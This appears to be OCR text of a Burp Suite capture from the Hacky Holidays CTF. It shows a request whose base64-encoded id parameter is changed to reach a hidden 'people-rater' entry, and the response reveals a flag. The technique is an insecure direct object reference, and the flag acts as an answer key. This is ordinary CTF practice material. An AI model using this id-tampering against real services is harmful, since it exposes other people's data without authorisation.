 Send
Cancel
<
>
Target: https://hackyholidays.h1ctf.com
?
Request
Raw Params Headers Hex
1 GET /people-rater/entry?id=eyJpZCI6MX0= HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 Connection: close
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 X-Requested-With: XMLHttpRequest
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: cors
9 Sec-Fetch-Dest: empty
10 Referer: https://hackyholidays.h1ctf.com/people-rater
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13
14
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Dec 2020 07:45:24 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 135
7
8 {
"id":"eyJpZCI6MX0=",
"name":"The Grinch",
"rating":"Amazing in every possible way!",
"flag":"flag{b705fb11-fb55-442f-847f-0931be82ed9a}"
}